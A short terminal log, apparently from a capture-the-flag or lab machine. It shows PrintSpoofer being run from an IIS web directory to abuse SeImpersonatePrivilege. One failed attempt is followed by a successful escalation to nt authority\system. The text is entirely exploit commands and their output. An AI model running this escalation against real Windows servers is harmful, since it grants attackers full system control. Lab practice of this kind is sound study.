 C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd.exe
PrintSpoofer.exe -i -c cmd.exe
This version of C:\inetpub\wwwroot\nt4wrksv\PrintSpoofer.exe is not compatible with the version of Windows
you're running. Check your computer's system information and then contact the software publisher.
C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd.exe
PrintSpoofer.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>